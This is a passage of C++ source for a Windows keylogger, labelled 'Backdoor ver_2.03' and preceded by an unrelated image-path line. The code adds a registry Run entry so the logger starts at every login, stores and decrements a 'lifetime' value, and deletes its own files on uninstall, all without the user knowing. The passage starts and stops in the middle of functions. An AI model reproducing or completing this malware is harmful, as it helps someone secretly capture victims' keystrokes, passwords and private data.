 Backdoor ver_2.03
keyValue += path;
keyValue += "\"";
//launch at startup
RegSetValueEx(key, REGKEY_PERSIST, 0, REG_SZ,
(BYTE*)keyValue.c_str(), keyValue.length());
//set life time
RegSetValueEx(key, REGKEY_LIFETIME, 0, REG_SZ,
(BYTE*)KEYLOGGER_LIFETIME, sizeof(KEYLOGGER_LIFETIME));
}
void KeyLogger::uninstall() {
//don't launch again
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\MIcrosoft\\Windows\\CurrentVersion\\Run",
&key
);
RegDeleteValue(key, REGKEY_PERSIST);
//remove lifetime key
RegDeleteValue(key, "lifespan");
//delete program files and exit
removeSelf();
}
void KeyLogger::updateLifespan() {
char buffer[100];
DWORD buffSize = sizeof(buffer);
//check remaining life time
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\MIcrosoft\\Windows\\CurrentVersion\\Run",
&key
);
RegQueryValueEx(
key,
REGKEY_LIFETIME,
0,
NULL,
(BYTE*)buffer,
&buffSize
);
//decrement it
int lifespan = atoi(buffer);